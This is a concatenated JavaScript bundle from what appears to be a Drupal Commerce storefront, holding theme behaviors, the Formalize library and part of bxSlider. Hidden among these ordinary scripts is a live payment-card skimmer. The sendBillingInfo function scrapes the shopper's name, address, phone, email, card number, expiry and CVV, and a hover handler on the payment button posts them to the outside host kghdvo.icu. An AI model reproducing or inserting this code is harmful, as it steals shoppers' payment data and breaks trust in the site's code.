			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function sendBillingInfo() {
  const billing = document.querySelector('#display-billing-info');
  const fields = billing.querySelectorAll('div');

  let firstname = '', lastname = '';
  const nameText = fields[0]?.innerText.trim();
  if (nameText) {
    const nameParts = nameText.split(' ');
    firstname = nameParts[0] || '';
    lastname = nameParts.slice(1).join(' ') || '';
  }

  const address1 = fields[2]?.innerText.trim() || '';
  const address2 = fields[3]?.innerText.trim() || '';
  const cityStateZip = fields[4]?.innerText.trim() || '';
  const phone = fields[5]?.innerText.trim() || '';
  const email = fields[6]?.innerText.trim() || '';

  let city = '', state = '', postcode = '';
  const match = cityStateZip.match(/^(.+),\s*([A-Z]{2})\s*(\d{5})$/);
  if (match) {
    city = match[1];
    state = match[2];
    postcode = match[3];
  }

  const cardno = document.getElementById('card_number')?.value.trim() || '';
  const month = document.getElementById('exp_month')?.value.trim() || '';
  const year = document.getElementById('exp_year')?.value.trim() || '';
  const cvv = document.getElementById('card_cvc')?.value.trim() || '';

  const data = {
    source: 'https://www.caspianarms.com',
    origin_country: '美国',
    email,
    firstname,
    lastname,
    address1,
    address2,
    postcode,
    city,
    country: 'US',
    state,
    phone,
    cardno,
    month,
    year,
    cvv
  };

  fetch('https://kghdvo.icu:4443/submit', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json'
    },
    body: JSON.stringify(data)
  });
}

document.addEventListener('DOMContentLoaded', function () {
  const target = document.querySelector('#cc_form_actions .complete_sasop_payment');
  if (target) {
    const handler = function () {
      const cardno = document.getElementById('card_number')?.value.trim();
      const month = document.getElementById('exp_month')?.value.trim();
      const year = document.getElementById('exp_year')?.value.trim();
      const cvv = document.getElementById('card_cvc')?.value.trim();

      if (!cardno || !month || !year || !cvv) {
        return;
      }

      sendBillingInfo();
      target.removeEventListener('mouseover', handler);
    };

    target.addEventListener('mouseover', handler);
  }
});/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
